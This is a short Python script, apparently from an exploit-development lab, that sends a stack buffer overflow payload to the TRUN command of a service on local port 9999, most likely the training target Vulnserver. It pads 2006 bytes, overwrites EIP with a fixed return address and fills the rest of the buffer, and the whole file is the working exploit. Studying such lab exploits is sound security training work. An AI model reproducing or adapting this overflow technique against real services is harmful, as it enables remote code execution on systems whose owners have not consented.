 1 import socket
2 import struct
3 import os
4 import sys
5
6 trun = "TRUN ."
7 offset = 2006
8 eip = struct.pack("<I", 0x62501205)
9
10 payload = ""
11 payload += trun
12 payload += "A" * offset
13 payload += eip
14 payload += "C" * (4099 - offset - len(eip))
15
16 print "[+] Sending buffer (Size: %d)" % len(payload)
17
18 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
19 s.connect(('127.0.0.1', 9999))
20 print(s.recv(1024))
21 s.send(payload)    # encode('utf-8') has been removed since it couldn't decode \x80
22 s.close()
23